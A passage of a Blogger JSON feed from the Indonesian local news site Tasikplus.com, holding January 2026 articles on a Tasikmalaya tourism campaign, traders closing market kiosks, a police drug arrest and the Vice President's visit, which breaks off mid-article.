Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Tasikmalaya 2027"}],"title":{"type":"text","$t":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s1001\/kadispora%20kab%20tasik.jpeg\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/w640-h328\/kadispora%20kab%20tasik.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EAam Rahmat Selamet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKabupaten Tasikmalaya punya ragam potensi wisata yang tidak banyak dimiliki daerah lain. Beragam pesona suguh pikatnya. Namun, tak terpungkiri dengan masih perlunya sentuhan, penataan, hingga penguatan pemenuhan sarana penunjang yang dapat makin membuat penasaran orang datang.\u003C\/p\u003ESejauh ini memang banyak orang sudah bertandang ke Kabupaten Tasikmalaya. Namun, itu masih jauh dari ekspektasi sebesar potensinya. Ramai tempat wisata hanya di momen tertentu atau liburan panjang. Masih dinantikan langkah juang hingga promosinya yang dapat menantang penasaran. \u003Cbr\u003E\u003Cbr\u003EBertemu, berbincang dengan Kepala Dinas Pariwisata, Pemuda dan Olahraga (Parpora) Kabupaten Tasikmalaya, Drs Aam Rahmat Selamet MPd, mengemuka dengan satu obsesinya. Tekad baru ia membangkitkan sektor kepariwisataan Kabupaten Tasikmalaya. Bahkan, Aam tengah punya obsesi melejitkan aset kepariwisataan daerahnya. \u003Cbr\u003E\u003Cbr\u003E“Kita punya program, canangkan Visit Kabupaten Tasikmalaya 2027, dalam harap itu jadi momentum ramainya orang berkunjung ke tempat-tempat wisata Kabupaten Tasikmalaya”, ujarnya beberapa hari lalu.  Dirinya tengah mengonsolidasikan itu di internal dinasnya bersamaan Aam yang baru beberapa pekan ini memimpin Disparpora.\u003Cbr\u003E\u003Cbr\u003ETerdengar bukan tanpa alasan Aam dengan obsesi itu. “Kita punya ragam aset wisata. Ada wisata alam Gunung Galunggung, kita punya kekayaan wisata budaya, Kampung Naga. Punya kebun teh, Taraju. Ada lagi wisata ziarah, Pamijahan, cukup banyak orang berkunjung ke sini. Terus kita juga punya aset wisata pantai memanjang, pesisir selatan”, bebernya.. \u003Cbr\u003E\u003Cbr\u003EMasih jadi motivasi dirinya melecut kepariwisataan, Aam meyakini, ini potensi daerah yang perlu diperjuangkan. Berkembangnya kepariwisataan akan membawa multiplayer efek bagi ekonomi daerah atau masyarakat. Munculnya aktivitas ekonomi kreatif. Yang jadi semangatnya kemudian, sekarang di era digital promosikan pariwisata tak serepot dulu.\u003Cbr\u003E\u003Cbr\u003EKetika ditanya dengan kesiapan anggaran pacu potensi ini, sosok birokrat yang sempat bertugas di Bappeda itu menyebutkan, cukup terpikir dalam dirinya bagaimana membangun sinergi, kolaborasi dengan stakeholder, mitra kerja, vendor-vendor korporasi kepariwisataan. Soal bagaimana, tandanya, meyakinkan mereka untuk bisa bekerja sama.\u003Cbr\u003E\u003Cbr\u003EPR lain yang dirasanya lagi, bagaimana sinergi di internal pemerintahan untuk dapat menunjang kebutuhan infrastruktur pendukungnya sampai prasarana-prasarana lainnya. Contoh dengan kawasan Galunggung, katanya, di lokasi yang cukup jauh jangkauannya ini masih ada persoalan substantif.\u0026nbsp;\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya pernah dengar berupa koreksi, venue-venuenya membosankan. Kemudian dengan kebutuhan tempat pengunjung beristirahat. Jadi, pada kondisi lain ada kebutuhan dengan tempat berinap ini. Bisa penginapan, wisma, hotel”, sebutnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/s4318\/DSC00976.JPG\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/w640-h370\/DSC00976.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ESalah satu titik biasa nikmati pengunjung di kawasan wisata Galunggung adalah aliran air panas yang keluar alami dari perut gunung.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cdiv\u003EMenuju obsesinya canangkan Visit Tasikmalaya 2027, imbuh Aam, penting lagi membangun sinergi dengan perguruan tinggi yang ada untuk dapat masukan-masukan apa yang diperlukan. Gelar diskusi dengan kaum akademisi. Bisa saja kerja sama diawali dengan memersilakan melakukan penelitian, kajian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E“Lalu, kita pun akan awali dengan membuat pola \u003Ci\u003Etreatment\u003C\/i\u003E pada daerah-daerah lokasi wisata sesuai kultur-kultur atau tradisi yang ada. Setiap destinasi wisata punya kultur tertentu, bagaimana kemudian \u003Ci\u003Etreatment\u003C\/i\u003E menyesuaikan, termasuk dengan satu potensi wisatanya, apa yang mesti kita bangun”, pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/175032043252586922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html","title":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s72-w640-h328-c\/kadispora%20kab%20tasik.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6140526651101029182"},"published":{"$t":"2026-01-22T14:21:31.633+07:00"},"updated":{"$t":"2026-01-22T14:21:36.447+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Efek Kompetisi Pasar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasar Induk Cikurubuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Pakaian Tradisional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Tutup Usaha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ETutup usaha, gembok kios, dilakukan para pedagang sandal hingga pakaian di Pasar Cikurubuk Kota Tasikmalaya, Jabar, setelah mereka alami terus kehilangan pembeli.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-14e7f1c6-7fff-15e5-4a6d-84f934236cd5\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar memprihatinkan, rangkaian efek kompetisi pasar di era digital. Ratusan pedagang sandal-pakaian di Pasar Induk Cikurubuk, Kota Tasikmalaya, Jawa Barat, dalam pilihan menutup lapak-lapak jualannya. Gulung tikar. Kondisi tersebut menyusul terus seretnya pembeli.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMencapai 832 kios, pedagang sandal dan pakaian di sejumlah blok di Pasar Cikurubuk yang kini sudah tak lagi bisa memertahankan usaha. Angka itu di kisaran 30 persen dari 2.772 kios dagangan yang ada di pasar tradisional ini. Kalangan pelanggan mereka disebut-sebut beralih belanja di perdagangan online.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKepala UPTD Pasar Induk Cikurubuk, Deri Herlisana kepada awak media menyiratkan, ada dampak iklim persaingan dalam tren market sekarang ini, dimulai pasar modern, penawaran dalam sosial media, hingga flatform-flatform perdagangan online. Menyebabkan kondisi yang dialami 800-an pedagang alas kaki dan pakaian itu berat bertahan.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMasih menurut Deri, gelagat para pedagang menutup tempat jualannya berlangsung tidak anyar-anyar ini. Tapi perlahan sejak tahun 2020-an hingga sekarang. Lantaran makin sangat minimnya pembeli. Opsi UPTD pasar ini akan mengajukan revitalisasi pasar Cikurubuk ke pemerintah Provinsi Jawa Barat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EPara pedagang yang tak lagi dapat bertahan usaha, menutup lapaknya dengan dipasangi kunci gembok. Permintaan Deri, bagi para pedagang yang menghentikan kegiatan usaha seharusnya melaporkan jika kios sudah tidak dipergunakan. Kios-kios ini milik pemerintah. Tak boleh diperjualbelikan. Pelaporan kepada pihaknya juga bisa berkaitan dengan pembebasan retribusi kios.\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kami meminta pemilik kios supaya melaporkan jika kios sudah tidak dipergunakan. Kios tidak boleh dipasangi tulisan hendak diperjualbelikan atau disewakan, karena statusnya milik pemerintah daerah,\" ujarnya, pekan kedua Januari lalu.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya, pedagang sandal dan pakaian yang telah mengosongkan kios semuanya itu sudah tidak membayar retribusi dengan kisaran tiap kios Rp 350 per meter di lorong, hingga Rp 500 per meter yang berada di pinggir jalan. Pengosongan bisa diikuti langkah penerbitan Surat Ketetapan Pemanfaatan Tempat Usaha (SKPTU), yang bisa digunakan oleh pedagang lain.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\"Kios yang telah ditinggalkan pedagang di lorong dan pinggir jalan pasar Cikurubuk akan dicabut dengan penerbitan SKPTU terlebih dahulu. Karena, mereka selama ini belum pernah melunasi retribusi sewa kios setiap bulan kepada pemerintah daerah,\" pungkasnya. \u003Ci\u003Ered\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6140526651101029182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6140526651101029182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pedagang-pakaian-di-pasar-tradisional.html","title":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6848752336656615097"},"published":{"$t":"2026-01-21T16:33:00.006+07:00"},"updated":{"$t":"2026-01-21T16:35:47.850+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Andi Puwanto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bekuk Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lima Tersangka Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s1600\/rilis%20narkoba.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/w640-h286\/rilis%20narkoba.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKapolres AKBP Andi Purwanto (ketga dari kanan), didampingi wakapolres, kasat narkoba, dll. Memperlihatkan barang bukti pada penanganan perkara lima tersangka penyalahgunaan narkotika dan obat sediaan farmasi, Rabu (21\/1\/26), di Mapolres Tasikmalaya Kota.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Memasuki pekan ketiga Januari awal tahun 2026, jajaran Satnarkoba Polres Tasikmalaya Kota, menciduk pelaku terduga penyalahgunaan narkotika serta jenis obat sediaan farmasi.\u003C\/p\u003ESejumlah lima orang pelaku itu kini sudah diamankan di ruang tahanan mapolres. Kepolisian resort ini juga tengah terus mengembangkan penyelidikan akan kemungkinan adanya keterlibatan pelaku lain yang lebih besar. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami bertekad akan menindak segala bentuk peredaran narkotika yang ada di wilayah Polres Tasikmalaya Kota, dan tentunya mengajak masyarakat untuk bekerja sama, melaporkan jika mendapati gelagat tindak pidana penyalahgunaan narkotika\", ujar Kapolres Tasikmalaya Kota, AKBP Andi Purwanto SIK MH, saat konferensi pers, Rabu (21\/1\/26). \u003Cbr \/\u003E\u003Cbr \/\u003EUntuk perkara kelima pelaku penyalahgunaan narkotika ini, di jenis sabu-sabu berinisial A dan E. Di jenis narkotika sintetis berupa tembakau gorila yakni D dam G, dan di jenis obat sediaan farmasi berupa Tramadol dan Double Y berinisial MF. \u003Cbr \/\u003E\u003Cbr \/\u003E“Selanjutnya dari rangkaian hasil pemeriksaan perkara kami pun telah melakukan penyitaan barang bukti, untuk jenis sabu seberat 7,22 gram, lalu tembakau gorila 214 gram dan obat sediaan farmasi berjumlah lebih 1.200 pil”, jelas kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EBarang bukti lainnya yang diamankan di antaranya berupa alat komunikasi, plastik-plastik, timbangan, dan seperangkat alat yang sering dipakai dalam konsumsi narkotika ini.   \u003Cbr \/\u003E\u003Cbr \/\u003ETempat kejadian perkara lima tersangka, di wilayah Kecamatan Indihiang, Cibeureum dan Kecamatan Cihideung. Masih dari hasil keterangan pemeriksaan, pekerjaan para pelaku umumnya yaitu sebagai wiraswasta. \u003Cbr \/\u003E\u003Cbr \/\u003EPeran dari para tersangka, dua orang berperan sebagai perantara atau kurir narkotika jenis sabu, dua tersangka lain sebagai pengedar dan penjual, lalu seorang tersangka pengedar obat sediaan farmasi. \u003Cbr \/\u003E\u003Cbr \/\u003EMereka akan disangkakan Pasal 114 UU Nomor 35 Tahun 2009 tentang Narkotika dengan pidana paling singkat 5 tahun dan paling lama 20 tahun. Untuk penyalahgunaan obat sediaan farmasi dengan Pasal 35 UU RI Nomor 17\/2023 tentang Kesehatan dengan ancaman pidana penjara paling lama 12 tahun \u003Cbr \/\u003E\u003Cbr \/\u003EKapolres sempat mengemukakan, awal tercium hingga terciduknya para pelaku ini bermula dari laporan masyarakat. “Seperti apa modus operandinya? Sementara yang bisa kami sampaikan saat ini bahwa pengejaran terhadap mereka berawal berdasarkan laporan atau informasi dari masyarakat”, jawab kapolres. \u003Cbr \/\u003E\u003Cbr \/\u003EPengakuan kapolres, pihaknya berkomitmen untuk terus melakukan pengembangan terhadap pihak-pihak lain yang mungkin terlibat atau terafiliasi dengan para tersangka. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita akan berkomitmen memberantas penyalahgunaan narkotika serta obat-obatan ini. Berusaha mengumpulkan bukti-bukti, petunjuk-petunjuk lain, hingga bisa terang benderang dan bisa membongkar aktor yang lebih besar”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6848752336656615097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6848752336656615097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/polres-tasikmalaya-kota-ciduk-pelaku.html","title":"Polres Tasikmalaya Kota Ciduk Pelaku Penyalahgunaan Narkotika \u0026 Obat Sediaan Farmasi"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2bzzmpEdkwtnNzTcKc20Y7eTDKojk5gdmdH4gz4SmI5OvnbrxE2JfSqwI-ZwXCnABpd_g_3Q0KXaUWTN3gKge8LE71k56pburDJ1qHjGNwCBNAiUTGbGvy06t3SQf5wovp2K_S7W4GvuCc8PeLyQmuWiKKHF9tnFdw4yN7-xnUpjQ3iNkniNjF13UeE\/s72-w640-h286-c\/rilis%20narkoba.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.003+07:00"},"updated":{"$t":"2026-01-21T11:36:55.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr\u003E\u003Cbr\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapres menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr\u003E\u003Cbr\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan \u003Ci\u003Eartificial intelligence \u003C\/i\u003E(AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasi kedatangan kunjungan halaman luas pesantren. \u003Cbr\u003E\u003Cbr\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr\u003E\u003Cbr\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr\u003E\u003Cbr\u003EDi 